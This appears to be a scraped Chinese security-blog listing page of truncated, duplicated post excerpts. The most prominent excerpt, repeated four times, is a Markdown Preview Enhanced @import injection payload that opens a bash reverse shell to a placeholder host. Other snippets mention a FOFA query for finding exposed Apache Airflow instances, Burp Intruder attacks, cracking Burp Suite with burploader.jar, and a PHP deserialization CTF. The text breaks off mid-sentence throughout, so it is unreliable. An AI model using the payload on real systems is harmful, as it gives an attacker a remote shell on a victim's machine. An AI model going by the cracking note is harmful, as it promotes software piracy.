

摘要:  @import "$(bash -c 'bash -i >*& /dev/tcp/yourip/yourport 0>&1'| exit 0) Python.pdf" The following comment will be recognised by MPE as valid "@import" 阅读全文

@import "$(bash -c 'bash -i >*& /dev/tcp/yourip/yourport 0>&1'| exit 0) Python.pdf" The following comment will be recognised by MPE as valid "@import" 阅读全文

@import "$(bash -c 'bash -i >*& /dev/tcp/yourip/yourport 0>&1'| exit 0) Python.pdf" The following comment will be recognised by MPE as valid "@import" 阅读全文

@import "$(bash -c 'bash -i >*& /dev/tcp/yourip/yourport 0>&1'| exit 0) Python.pdf" The following comment will be recognised by MPE as valid "@import" 阅读全文

posted @ 2022-12-16 12:30

sherlson

阅读(154)

评论(0)

推荐(1)

1. 漏洞环境 fofa key: title="Airflow - DAGs" || body="Apache Airflow" 采用本地搭建漏洞测试环境 # 获取yaml文档 curl -LfO 'https://airflow.apache.org/docs/apache-airflow/2.

1. 漏洞环境 fofa key: title="Airflow - DAGs" || body="Apache Airflow" 采用本地搭建漏洞测试环境 # 获取yaml文档 curl -LfO 'https://airflow.apache.org/docs/apache-airflow/2.  本文转载于[Burp Suite完整教程] Intruder Attack type和Payloads – 拥有上千种姿态的攻击模式 转载本文的原因是,在实战过程中,利用Burp Suite同时探测内网C段和端口的姿势不够熟悉,转载了一篇比较完善的文章,用于自己学习,顺便记录一下。 今天要介绍Int

本文转载于[Burp Suite完整教程] Intruder Attack type和Payloads – 拥有上千种姿态的攻击模式 转载本文的原因是,在实战过程中,利用Burp Suite同时探测内网C段和端口的姿势不够熟悉,转载了一篇比较完善的文章,用于自己学习,顺便记录一下。 今天要介绍Int  0x00、发现问题 重装Burp Suite时发现,使用burploader.jar进行注册破解,突然发现无法打开jar文件。 0x01、排查环境变量 首先排查JDK的环境变量,查看JAVA_HOME、CLASSPATH、PATH中的环境变量: JAVA_HOME: E:\openJDK\jdk11

0x00、发现问题 重装Burp Suite时发现,使用burploader.jar进行注册破解,突然发现无法打开jar文件。 0x01、排查环境变量 首先排查JDK的环境变量,查看JAVA_HOME、CLASSPATH、PATH中的环境变量: JAVA_HOME: E:\openJDK\jdk11  题目给定了以下源码: <?php include("flag.php"); highlight_file(__FILE__); class FileHandler { protected $op; protected $filename; protected $content; function _

题目给定了以下源码: <?php include("flag.php"); highlight_file(__FILE__); class FileHandler { protected $op; protected $filename; protected $content; function _  浙公网安备 33010602011771号

浙公网安备 33010602011771号